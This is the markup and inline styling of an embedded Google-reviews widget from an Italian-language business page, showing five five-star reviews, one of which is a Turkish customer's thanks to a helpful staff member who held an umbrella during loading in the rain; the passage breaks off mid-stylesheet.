                        <pre class="ti-widget"><div class="ti-widget ti-goog" data-no-translation="true" data-layout-id="36" data-set-id="dark-background" data-pid="" data-language="it" data-version="2" data-review-target-width="300" data-review-text-mode="readmore" data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Prossima recensione" role="button"></div> <div class="ti-prev" aria-label="Recensione precedente" role="button"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWmI3HPTgbdkuKqVjtlUALmYlKqrRL68WKrTdjW2mgiAoGW_h7R=s120-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWmI3HPTgbdkuKqVjtlUALmYlKqrRL68WKrTdjW2mgiAoGW_h7R=s120-c-rp-mo-ba3-br100 2x" alt="Samet Bayrakdar" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Samet Bayrakdar </div> <div class="ti-date">2024-05-22</div> </div> </div> <span class="ti-stars"><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Çok yağmur yağdığı için yüklemede biraz zorlandık.Fakat adı Roberto (Tam emin değilim) isimli arkadaş inanılmaz yardımsever davrandı..Ben aracı yükleme için hazırlarken ıslanmamı önlemek için elinde şemsiye ile resmen ıslanmamamı sağladı ve bana sürekli yardım etti.Bugüne kadar İtalyada gördüğüm en iyi insandı🙏 Teşekkür ederim güzel insan 🙏🙏<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Nascondere" data-open-text="Leggi di più" ></span> </div> </div>  <div data-empty="1" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXo8f5aD7P6CmfTbxLhXSTslZ7FbN8WWlmqZYRtK5cthSr-6V0=s120-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXo8f5aD7P6CmfTbxLhXSTslZ7FbN8WWlmqZYRtK5cthSr-6V0=s120-c-rp-mo-br100 2x" alt="Lorenzo Teti" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Lorenzo Teti </div> <div class="ti-date">2023-11-24</div> </div> </div> <span class="ti-stars"><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT --><!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Nascondere" data-open-text="Leggi di più" ></span> </div> </div>  <div data-empty="1" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLbFt_LDdEp5RaaR3B1hDAZPQGCnxmGmyxydluS-BM0bx2aHw=s120-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLbFt_LDdEp5RaaR3B1hDAZPQGCnxmGmyxydluS-BM0bx2aHw=s120-c-rp-mo-ba3-br100 2x" alt="Adrian Pasarica" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Adrian Pasarica </div> <div class="ti-date">2021-04-29</div> </div> </div> <span class="ti-stars"><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT --><!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Nascondere" data-open-text="Leggi di più" ></span> </div> </div>  <div data-empty="1" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKT-9RHRhbW_dc-PUPBgG3Fe0n8y38E1FKBjqu3qGr9CtoeIg=s120-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKT-9RHRhbW_dc-PUPBgG3Fe0n8y38E1FKBjqu3qGr9CtoeIg=s120-c-rp-mo-br100 2x" alt="Luigi E. Falzone" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Luigi E. Falzone </div> <div class="ti-date">2018-01-17</div> </div> </div> <span class="ti-stars"><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT --><!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Nascondere" data-open-text="Leggi di più" ></span> </div> </div>  <div data-empty="1" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI9a6LisnXZx0jC7VBJsm0kyrFKdr4Y8HXY4G4cMyR1AMkS5g=s120-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI9a6LisnXZx0jC7VBJsm0kyrFKdr4Y8HXY4G4cMyR1AMkS5g=s120-c-rp-mo-br100 2x" alt="Ivan Rapa" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ivan Rapa </div> <div class="ti-date">2017-08-09</div> </div> </div> <span class="ti-stars"><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span><span class="ti-star f"></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT --><!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Nascondere" data-open-text="Leggi di più" ></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>   </div> </div> <style type="text/css">@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:400;font-display:swap;src:local("Open Sans Regular"), local("OpenSans-Regular"), url("https://cdn.trustindex.io/assets/fonts/opensans/cyrillic-ext.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:400;font-display:swap;src:local("Open Sans Regular"), local("OpenSans-Regular"), url("https://cdn.trustindex.io/assets/fonts/opensans/cyrillic.woff2") format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:400;font-display:swap;src:local("Open Sans Regular"), local("OpenSans-Regular"), url("https://cdn.trustindex.io/assets/fonts/opensans/greek-ext.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:400;font-display:swap;src:local("Open Sans Regular"), local("OpenSans-Regular"), url("https://cdn.trustindex.io/assets/fonts/opensans/greek.woff2") format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:400;font-display:swap;src:local("Open Sans Regular"), local("OpenSans-Regular"), url("https://cdn.trustindex.io/assets/fonts/opensans/vietnamese.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:400;font-display:swap;src:local("Open Sans Regular"), local("OpenSans-Regular"), url("https://cdn.trustindex.io/assets/fonts/opensans/latin-ext.woff2") format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:400;font-display:swap;src:local("Open Sans Regular"), local("OpenSans-Regular"), url("https://cdn.trustindex.io/assets/fonts/opensans/latin.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:700;font-display:swap;src:local("Open Sans Bold"), local("OpenSans-Bold"), url("https://cdn.trustindex.io/assets/fonts/opensans/cyrillic-ext2.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:700;font-display:swap;src:local("Open Sans Bold"), local("OpenSans-Bold"), url("https://cdn.trustindex.io/assets/fonts/opensans/cyrillic2.woff2") format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:700;font-display:swap;src:local("Open Sans Bold"), local("OpenSans-Bold"), url("https://cdn.trustindex.io/assets/fonts/opensans/greek-ext2.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:700;font-display:swap;src:local("Open Sans Bold"), local("OpenSans-Bold"), url("https://cdn.trustindex.io/assets/fonts/opensans/greek2.woff2") format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:700;font-display:swap;src:local("Open Sans Bold"), local("OpenSans-Bold"), url("https://cdn.trustindex.io/assets/fonts/opensans/vietnamese2.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:700;font-display:swap;src:local("Open Sans Bold"), local("OpenSans-Bold"), url("https://cdn.trustindex.io/assets/fonts/opensans/latin-ext2.woff2") format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Trustindex Open Sans";font-style:normal;font-weight:700;font-display:swap;src:local("Open Sans Bold"), local("OpenSans-Bold"), url("https://cdn.trustindex.io/assets/fonts/opensans/latin2.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.ti-amp-iframe-body{background:#000000}.ti-widget.ti-goog{width:100%;display:block;overflow:hidden;text-align:left;direction:ltr;box-sizing:border-box}.ti-widget.ti-goog font{pointer-events:none}.ti-widget.ti-goog script{display:none !important}.ti-widget.ti-goog *,.ti-widget.ti-goog *:after{box-sizing:border-box}.ti-widget.ti-goog *:before,.ti-widget.ti-goog *:after{-webkit-box-ordinal-group:1 !important;content:unset}.ti-widget.ti-goog:before{display:none !important}.ti-widget.ti-goog a{text-decoration:underline !important;color:inherit}.ti-widget.ti-goog a.ti-header{text-decoration:none !important}.ti-widget.ti-goog a[href="#"]:not(.ti-show-original-text),.ti-widget.ti-goog a:not([href]){text-decoration:none !important;pointer-events:none}.ti-widget.ti-goog .ti-widget-container,.ti-widget.ti-goog .ti-widget-container *{font-family:"Trustindex Open Sans";font-size:14px;line-height:1.4em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ti-widget.ti-goog strong,.ti-widget.ti-goog strong *{font-weight:bold}.ti-widget.ti-goog .ti-widget-container{display:block;color:#ffffff;margin-bottom:15px}.ti-widget.ti-goog .ti-widget-container .ti-name{font-weight:bold;font-size:14px;overflow:hidden;padding-right:25px;white-space:nowrap;text-overflow:ellipsis;color:#ffffff;margin-bottom:2px}.ti-widget.ti-goog .ti-widget-container .ti-name a{text-decoration:none !important;font-size:inherit}.ti-widget.ti-goog .ti-widget-container .ti-name a:hover{text-decoration:underline !important}.ti-widget.ti-goog .ti-widget-container .ti-date{color:#ffffff;opacity:0.5;font-size:11.2px !important}.ti-widget.ti-goog .ti-profile-img{margin:0 15px 0 0 !important}.ti-widget.ti-goog .ti-profile-img img{width:40px !important;height:40px !important;padding:0px !important;display:block;border-radius:30px;min-width:initial !important;max-width:initial !important;object-fit:cover;object-position:top}.ti-widget.ti-goog .ti-profile-img .ti-profile-img-sprite{display:inline-block;float:left;background:white;background-repeat:no-repeat;width:40px;height:40px;border-radius:30px}.ti-widget.ti-goog .ti-profile-details{-webkit-box-flex:1;-ms-flex:1;flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left;margin:0 !important;display:flex;flex-direction:column;justify-content:center}.ti-widget.ti-goog .ti-stars{margin-top:3px;white-space:nowrap;display:block}.ti-widget.ti-goog .ti-star{width:17px;height:17px;display:inline-block;margin:0 !important;margin-right:1px !important;background-size:contain;background-repeat:no-repeat}.ti-widget.ti-goog .ti-star:before,.ti-widget.ti-goog .ti-star:after{content:none !important}.ti-widget.ti-goog .ti-footer{margin-top:15px;padding-top:0px;text-align:center;line-height:1.45em}.ti-widget.ti-goog .ti-footer .ti-name{color:#ffffff;font-size:15px;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis}.ti-widget.ti-goog .ti-footer .ti-stars{margin-bottom:3px;margin-top:0px;line-height:0}.ti-widget.ti-goog .ti-footer .ti-profile-details{padding-top:4px}.ti-widget.ti-goog .ti-footer .ti-inner{padding-bottom:10px}.ti-widget.ti-goog .ti-footer-filter-text{font-size:15px !important;color:#ffffff;margin-bottom:0 !important;padding:0 15px;text-align:left;margin:12px 28px}.ti-widget.ti-goog .ti-footer-filter-text:empty{margin:0 !important}@media (max-width:479px){.ti-widget.ti-goog .ti-footer-filter-text{text-align:center !important}}.ti-widget.ti-goog .star-lg .ti-star{width:30px !important;height:30px !important}.ti-widget.ti-goog .ti-d-none{display:none !important}.ti-widget.ti-goog.ti-icon-size1 .ti-review-header:after{width:25px;height:25px}.ti-widget.ti-goog.ti-icon-size1 .ti-widget-container .ti-name{padding-left:30px}.ti-widget.ti-goog.ti-icon-size2 .ti-review-header:after{width:30px;height:30px}.ti-widget.ti-goog.ti-icon-size2 .ti-widget-container .ti-name{padding-left:35px}.ti-widget.ti-goog .ti-rating-text,.ti-widget.ti-goog .ti-rating-text strong:not(.ti-rating-large),.ti-widget.ti-goog .ti-rating-text strong a,.ti-widget.ti-goog .ti-rating-text strong span,.ti-widget.ti-goog .ti-rating-text span strong,.ti-widget.ti-goog .ti-rating-text span,.ti-widget.ti-goog .ti-footer,.ti-widget.ti-goog .ti-footer strong:not(.ti-rating-large),.ti-widget.ti-goog .ti-footer span,.ti-widget.ti-goog .ti-footer strong a{font-size:14px;color:#ffffff}.ti-widget.ti-goog .ti-large-logo{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0 !important}.ti-widget.ti-goog .ti-large-logo .ti-v-center{-ms-flex-item-align:center !important;align-self:center !important;text-align:center;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ti-widget.ti-goog .ti-large-logo img{margin:auto;padding:0 !important;display:block !important;position:relative}.ti-widget.ti-goog .nowrap{white-space:nowrap;display:inline-block;margin:0 2px}.ti-widget.ti-goog .nowrap:first-of-type{margin-left:0}.ti-widget.ti-goog .nowrap:last-of-type{margin-right:0}.ti-widget.ti-goog .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget.ti-goog .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{margin-bottom:8px;margin-top:15px;text-align:left}.ti-widget.ti-goog .ti-reviews-container-wrapper{overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 20px;padding-top:5px}.ti-disable-animation.ti-widget.ti-goog .ti-reviews-container-wrapper{padding-top:0 !important}.ti-widget.ti-goog .ti-col-1 .ti-review-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ti-widget.ti-goog .ti-col-2 .ti-review-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ti-widget.ti-goog .ti-col-3 .ti-review-item{-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}.ti-widget.ti-goog .ti-col-4 .ti-review-item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ti-widget.ti-goog .ti-col-5 .ti-review-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ti-widget.ti-goog .ti-col-6 .ti-review-item{-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%}.ti-widget.ti-goog .ti-col-7 .ti-review-item{-ms-flex:0 0 14.286%;flex:0 0 14.286%;max-width:14.286%}.ti-widget.ti-goog .ti-col-8 .ti-review-item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ti-widget.ti-goog .ti-col-9 .ti-review-item{-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%}.ti-widget.ti-goog .ti-col-10 .ti-review-item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ti-widget.ti-goog .ti-reviews-container{position:relative;display:block}.ti-widget.ti-goog .ti-read-more{display:block;padding:5px 0 0;text-align:left}.ti-widget.ti-goog .ti-read-more span{display:inline-block;font-weight:400;white-space:nowrap;font-size:13.5px;color:#ffffff;opacity:0.5;text-decoration:none !important;transition:color 300ms ease-out;cursor:pointer}.ti-widget.ti-goog .ti-read-more span:hover{opacity:1;text-decoration:underline !important}.ti-widget.ti-goog .ti-review-item{padding:0 8px;transition:transform 300ms ease-out}.ti-widget.ti-goog .ti-review-item .ti-inner{border-radius:4px}.ti-widget.ti-goog .ti-review-item>.ti-inner{border-style:solid !important;border-color:#222222 !important;background:#222222 !important;border-radius:4px !important;padding:20px !important;margin:0 !important;display:block;position:relative}.ti-widget.ti-goog .ti-review-item .ti-polarity .ti-polarity-icon{position:relative;margin:0;text-indent:3px;display:inline-block;width:15px;height:15px}.ti-widget.ti-goog .ti-review-item .ti-recommendation .ti-recommendation-icon{position:relative;margin:0 5px;margin-bottom:-3px;text-indent:3px;display:inline-block;width:15px;height:15px}.ti-widget.ti-goog .ti-review-item .ti-recommendation .ti-recommendation-icon:first-child{margin-left:0}.ti-widget.ti-goog .ti-review-item .ti-recommendation .ti-recommendation-title{font-weight:700;font-size:13px !important;opacity:0.8;position:relative;top:-1px}.ti-widget.ti-goog .ti-review-item .ti-recommendation+.ti-dummy-stars{display:none}.ti-widget.ti-goog .ti-review-item .ti-stars{height:17px}.ti-widget.ti-goog .ti-review-item .ti-review-image{width:80px;height:80px;border-radius:4px;margin-left:12px;margin-bottom:4px;margin-top:2px;position:relative;cursor:pointer;overflow:hidden}.ti-widget.ti-goog .ti-review-item .ti-review-image img{position:absolute;object-fit:cover;width:100%;height:100%;max-width:100%;max-height:100%;border-radius:inherit;border:0;left:0;top:0;transition:all 0.3s ease-in-out;pointer-events:none}.ti-widget.ti-goog .ti-review-item .ti-review-image .ti-more-image-count{position:absolute;width:100%;height:100%;left:0;top:0;display:flex;align-items:center;justify-content:center;color:white;background-color:rgba(0, 0, 0, 0.4);font-size:18px;border-radius:inherit;opacity:0;pointer-events:none;transition:all 0.2s ease-in-out;font-weight:bold;transform:scale(0.85);z-index:2}.ti-widget.ti-goog .ti-review-item .ti-review-image:hover img{transform:scale(1.1)}.ti-widget.ti-goog .ti-review-item .ti-review-image:hover.ti-has-more-image .ti-more-image-count{opacity:1;transform:scale(1)}.ti-widget.ti-goog .ti-review-item .ti-review-image-container{display:flex;flex-wrap:nowrap;margin:0 -4px;margin-top:15px;max-height:100px;transition:all 500ms ease-in-out}.ti-widget.ti-goog .ti-review-item .ti-review-image-container .ti-review-image{float:unset !important;margin:0 !important;width:25%;height:unset;flex:0 0 auto;padding:0 4px}.ti-widget.ti-goog .ti-review-item .ti-review-image-container .ti-review-image .ti-review-image-inner{display:block;position:relative;width:100%;height:0;padding-bottom:100%;border-radius:inherit;overflow:hidden;pointer-events:none}.ti-widget.ti-goog .ti-review-item .ti-review-image-container .ti-review-image.ti-has-more-image .ti-more-image-count{opacity:1;transform:scale(1)}.ti-widget.ti-goog .ti-review-item.ti-hidden-review .ti-review-image-container{max-height:0;margin-top:0;transition-delay:500ms}.ti-widget.ti-goog .ti-review-content{display:-webkit-box;-webkit-box-orient:vertical;line-height:21.75px;height:87px;font-size:15px;text-align:left;transition:height 0.5s;font-style:normal;-webkit-line-clamp:4;overflow:hidden;padding-right:0}.ti-widget.ti-goog .ti-review-content .ti-review-image{float:right}.ti-widget.ti-goog .ti-review-content.ti-empty-text .ti-review-image{float:unset !important;margin:unset !important;display:inline-block !important}.ti-text-align-right.ti-widget.ti-goog .ti-review-content .ti-review-image{float:left;margin-left:unset;margin-right:12px}.ti-ios-fallback.ti-widget.ti-goog .ti-review-content{display:block}.ti-widget.ti-goog .ti-review-content .ti-show-original-text{font-size:inherit !important}.ti-review-text-mode-scroll.ti-widget.ti-goog .ti-review-content{-webkit-line-clamp:inherit;overflow:auto;overflow-x:hidden;padding-right:10px}.ti-text-align-right.ti-widget.ti-goog .ti-review-content{text-align:right !important}.ti-text-align-center.ti-widget.ti-goog .ti-review-content{text-align:center !important}.ti-text-align-justify.ti-widget.ti-goog .ti-review-content{text-align:justify !important}.ti-widget.ti-goog .ti-review-content .ti-stars{margin-bottom:5px}.ti-widget.ti-goog .ti-review-content strong{font-size:inherit;color:inherit;font-weight:normal !important}.ti-widget.ti-goog .ti-review-header{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;position:relative}.ti-widget.ti-goog .ti-review-header:after{content:"";display:block;width:20px;height:20px;position:absolute;right:0px;background-repeat:no-repeat;background-position:center center}.ti-widget.ti-goog .ti-highlight{padding:1px 2px;margin:0;box-decoration-break:clone;-webkit-box-decoration-break:clone;border-radius:1px;-webkit-border-radius:1px;-moz-border-radius:1px;background-color:transparent !important;background-image:linear-gradient(#fbe049, #fbe049);background-size:100% 19px;background-position:bottom;background-repeat:no-repeat;color:#000 !important;font-size:inherit !important}@media (min-width:480px){.ti-widget.ti-goog .ti-review-item:hover{-webkit-transform:translate(0, -5px);-ms-transform:translate(0, -5px);transform:translate(0, -5px)}}.ti-widget.ti-goog .ti-ai-summary-item{color:#ffffff}.ti-widget.ti-goog .ti-ai-summary-item .ti-review-content{-webkit-line-clamp:5;margin-top:16.25px;height:110.75px !important}.ti-widget.ti-goog .ti-ai-summary-item .ti-review-content .ti-summary-list{margin-bottom:0;padding-left:0;list-style:none;font-size:inherit}.ti-widget.ti-goog .ti-ai-summary-item .ti-review-content .ti-summary-list li{list-style:inherit;margin-bottom:0;padding-left:20px;position:relative;font-size:inherit}.ti-widget.ti-goog .ti-ai-summary-item .ti-review-content .ti-summary-list li:last-child{margin-bottom:0}.ti-widget.ti-goog .ti-ai-summary-item .ti-review-content .ti-summary-list li:before{display:block;content:"";width:10px;height:5px;border-left:solid 2px #ffffff;border-bottom:solid 2px #ffffff;transform:rotate(-45deg);position:absolute;left:0;top:7.5px}.ti-widget.ti-goog .ti-ai-summary-item .ti-profile-img{margin-right:13px !important}.ti-widget.ti-goog .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){display:inline-block;vertical-align:middle;border:2px solid #222222}.ti-widget.ti-goog .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img):not(:first-child){margin-left:-12px}.ti-widget.ti-goog .ti-ai-summary-item>.ti-inner{background:#222222 !important}.ti-widget.ti-goog .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border-color:#222222}.ti-widget.ti-goog .ti-ai-summary-item .ti-name,.ti-widget.ti-goog .ti-ai-summary-item .ti-date,.ti-widget.ti-goog .ti-ai-summary-item .ti-read-more span{color:#ffffff}.ti-widget.ti-goog.ti-custom-stars [class*="source-"] .ti-star.e,.ti-widget.ti-goog.ti-custom-stars [class*="source-"] .ti-star.f{background-image:none}.ti-widget.ti-goog.ti-custom-stars .ti-star{-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-image:url(https://cdn.trustindex.io/assets/platform/Trustindex/star/s.svg);-webkit-mask-image:url(https://cdn.trustindex.io/assets/platform/Trustindex/star/s.svg)}.ti-widget.ti-goog.ti-custom-stars .ti-star:not(.e):not(.h){background:#f6bb06}.ti-widget.ti-goog.ti-custom-stars .ti-star.h{background:#f6bb06;background:-webkit-linear-gradient(90deg, #f6bb06 50%, #cccccc 50%) !important;background:linear-gradient(90deg, #f6bb06 50%, #cccccc 50%) !important}.ti-widget.ti-goog.ti-custom-stars .ti-star.e{background:#ccc !important}.ti-widget.ti-goog[data-language="ar"] .ti-name,.ti-widget.ti-goog[data-language="ar"] .ti-date,.ti-widget.ti-goog[data-language="ar"] .ti-profile-details .ti-text,.ti-widget.ti-goog[data-language="ar"] .ti-review-content,.ti-widget.ti-goog[data-language="ar"] .ti-review-text,.ti-widget.ti-goog[data-language="ar"] .ti-read-more,.ti-widget.ti-goog[data-language="ar"] .ti-footer,.ti-widget.ti-goog[data-language="ar"] .ti-rating-text,.ti-widget.ti-goog[data-language="ar"] .ti-footer-filter-text,.ti-widget.ti-goog[data-language="ar"] .ti-header-write-btn,.ti-widget.ti-goog[data-language="ar"] .ti-widget-header .ti-tab-item[data-source="all"] .ti-item-label,.ti-widget.ti-goog[data-language="ar"] .ti-header-rating-text,.ti-widget.ti-goog[data-language="ar"] .ti-rating-name,.ti-widget.ti-goog[data-language="ar"] .ti-header .ti-text,.ti-widget.ti-goog[data-language="ar"] .ti-load-more-reviews-button,.ti-widget.ti-goog[data-language="he"] .ti-name,.ti-widget.ti-goog[data-language="he"] .ti-date,.ti-widget.ti-goog[data-language="he"] .ti-profile-details .ti-text,.ti-widget.ti-goog[data-language="he"] .ti-review-content,.ti-widget.ti-goog[data-language="he"] .ti-review-text,.ti-widget.ti-goog[data-language="he"] .ti-read-more,.ti-widget.ti-goog[data-language="he"] .ti-footer,.ti-widget.ti-goog[data-language="he"] .ti-rating-text,.ti-widget.ti-goog[data-language="he"] .ti-footer-filter-text,.ti-widget.ti-goog[data-language="he"] .ti-header-write-btn,.ti-widget.ti-goog[data-language="he"] .ti-widget-header .ti-tab-item[data-source="all"] .ti-item-label,.ti-widget.ti-goog[data-language="he"] .ti-header-rating-text,.ti-widget.ti-goog[data-language="he"] .ti-rating-name,.ti-widget.ti-goog[data-language="he"] .ti-header .ti-text,.ti-widget.ti-goog[data-language="he"] .ti-load-more-reviews-button,.ti-widget.ti-goog[data-language="fa"] .ti-name,.ti-widget.ti-goog[data-language="fa"] .ti-date,.ti-widget.ti-goog[data-language="fa"] .ti-profile-details .ti-text,.ti-widget.ti-goog[data-language="fa"] .ti-review-content,.ti-widget.ti-goog[data-language="fa"] .ti-review-text,.ti-widget.ti-goog[data-language="fa"] .ti-read-more,.ti-widget.ti-goog[data-language="fa"] .ti-footer,.ti-widget.ti-goog[data-language="fa"] .ti-rating-text,.ti-widget.ti-goog[data-language="fa"] .ti-footer-filter-text,.ti-widget.ti-goog[data-language="fa"] .ti-header-write-btn,.ti-widget.ti-goog[data-language="fa"] .ti-widget-header .ti-tab-item[data-source="all"] .ti-item-label,.ti-widget.ti-goog[data-language="fa"] .ti-header-rating-text,.ti-widget.ti-goog[data-language="fa"] .ti-rating-name,.ti-widget.ti-goog[data-language="fa"] .ti-header .ti-text,.ti-widget.ti-goog[data-language="fa"] .ti-load-more-reviews-button{direction:rtl}.ti-widget.ti-goog[data-language="ar"] .ti-stars,.ti-widget.ti-goog[data-language="ar"] .ti-footer .ti-row,.ti-widget.ti-goog[data-language="he"] .ti-stars,.ti-widget.ti-goog[data-language="he"] .ti-footer .ti-row,.ti-widget.ti-goog[data-language="fa"] .ti-stars,.ti-widget.ti-goog[data-language="fa"] .ti-footer .ti-row{direction:ltr}.ti-widget.ti-goog ::-webkit-scrollbar{width:4px;border-radius:3px}.ti-widget.ti-goog ::-webkit-scrollbar-track{background:rgba(85, 85, 85, 0.1)}.ti-widget.ti-goog ::-webkit-scrollbar-thumb{background:rgba(85, 85, 85, 0.6)}.ti-widget.ti-goog ::-webkit-scrollbar-thumb:hover{background:#555}.ti-widget.ti-goog.ti-disable-nav .ti-controls{display:none !important}.ti-widget.ti-goog.ti-disable-nav .ti-footer-filter-text{margin:15px 0}.ti-widget.ti-goog.ti-disable-nav .ti-widget-header{margin-left:8px !important;margin-right:8px !important}.ti-widget.ti-goog.ti-disable-nav .ti-reviews-container-wrapper{margin:0 !important}.ti-widget.ti-goog.ti-review-text-mode-scroll .ti-read-more,.ti-widget.ti-goog.ti-review-text-mode-truncated .ti-read-more{display:none !important}.ti-widget.ti-goog.ti-disable-font .ti-widget-container,.ti-widget.ti-goog.ti-disable-font .ti-widget-container *,.ti-widget.ti-goog.ti-disable-font .ti-enable-widget{font-family:inherit !important}.ti-widget.ti-goog.ti-disable-animation .ti-review-item:hover,.ti-widget.ti-goog.ti-disable-animation .ti-header:hover,.ti-widget.ti-goog.ti-disable-animation 